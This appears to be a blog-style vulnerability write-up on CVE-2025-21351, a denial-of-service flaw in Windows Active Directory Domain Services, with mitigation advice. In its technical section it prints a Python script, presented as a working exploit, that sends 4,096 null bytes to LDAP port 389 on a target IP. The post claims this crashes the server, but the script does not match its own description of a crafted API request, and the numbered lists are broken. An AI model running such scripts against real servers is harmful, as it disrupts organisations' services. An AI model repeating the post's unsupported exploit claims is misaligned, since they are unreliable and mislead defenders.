In today's interconnected digital landscape, efficiently managing access to resources is more crucial than ever. Many organizations turn to Microsoft's Active Directory Domain Services (AD DS) to achieve this goal. Unfortunately, recent findings suggest that the very system designed to streamline security might be subject to a critical security vulnerability.
Dubbed CVE-2025-21351, this newly-discovered Windows Active Directory Domain Services API Denial of Service Vulnerability could cause major havoc, enabling malicious actors to disrupt mission-critical systems and leaving organizations reeling in their wake. This in-depth post will cover a technical analysis of the vulnerability, relevant code snippets, links to original references, and details about potential exploits.
The Vulnerability: What is CVE-2025-21351?
CVE-2025-21351 is a denial of service (DoS) vulnerability that exists in the Windows Active Directory Domain Services API. This security flaw enables an attacker to overload the target system by sending malformed API requests, ultimately crashing the AD DS server and, by extension, impeding access to valuable resources.
It is important for organizations using AD DS to understand the severe implications of this vulnerability, as we'll explore in the sections below.
Technical Analysis
The weakness in the Windows AD DS API stems from a lack of proper input validation, which paves the way for the DoS attack. Generally, AD DS is expected to filter and process API calls that access an organization's resources, like user details and device information.
However, an attacker can exploit CVE-2025-21351 by crafting a specialized API request containing a large array of null bytes. Due to the absence of rigorous input validation, the Windows AD DS server is unable to process the request and crashes as a result.
The following Python script demonstrates how an attacker could exploit this vulnerability
import socket
TARGET_IP = "192.168.1.2"
TARGET_PORT = 389
payload = b"\x00" * 4096
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((TARGET_IP, TARGET_PORT))
sock.sendall(payload)
sock.close()
print("Sent malicious payload to {}:{}".format(TARGET_IP, TARGET_PORT))
This script creates a malicious payload by repeating the null byte (b"\x00") 4096 times. It then sends this payload to the target AD DS server, causing the server to crash.
Original References
For more information about CVE-2025-21351, please refer to the National Vulnerability Database (NVD) entry at the following link:
- NVD - CVE-2025-21351
In addition, Microsoft has also released a security advisory regarding this vulnerability
Exploit Details
An attacker leveraging CVE-2025-21351 could potentially impact an entire organization, giving them leverage to:
1. Disrupt essential services by crashing the AD DS server, leading to a loss of productivity and potentially causing damage to a company's reputation.
Hold critical systems hostage, demanding ransom to cease the DoS attack.
3. Use the AD DS crash as a distraction or smokescreen to mask the execution of further attacks, such as data exfiltration or installing malware.
To protect their systems and data, organizations should consider taking the following steps
1. Apply the recommended security patch released by Microsoft for this vulnerability. More information can be found at the following link: Microsoft Security Update Guide
Implement network segmentation, separating critical systems from non-critical ones.
3. Employ an Intrusion Detection System (IDS) to monitor network traffic for unusual activity, potentially detecting and blocking attempts to exploit this vulnerability.
Conclusion
CVE-2025-21351 exposes a critical flaw in Windows Active Directory Domain Services, one that could have severe consequences for organizations relying on the service. By understanding the technical underpinnings and potential exploits, organizations can better protect against this vulnerability and safeguard their resources in the process. Don't let your company fall victim to this denial of service attack – take action today.
Timeline
Published on: 02/11/2025 18:15:34 UTC
Last modified on: 02/14/2025 23:15:31 UTC
